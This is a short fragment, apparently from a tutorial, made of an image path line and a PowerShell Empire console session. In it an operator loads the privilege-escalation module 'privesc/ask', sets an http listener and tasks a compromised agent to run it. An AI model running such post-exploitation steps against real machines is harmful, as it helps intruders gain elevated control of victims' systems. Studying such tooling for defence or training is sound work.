 (Empire: usemodule/powershell/privesc/ask) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/privesc/ask) > execute
[*] Tasked agent1 to run Task 3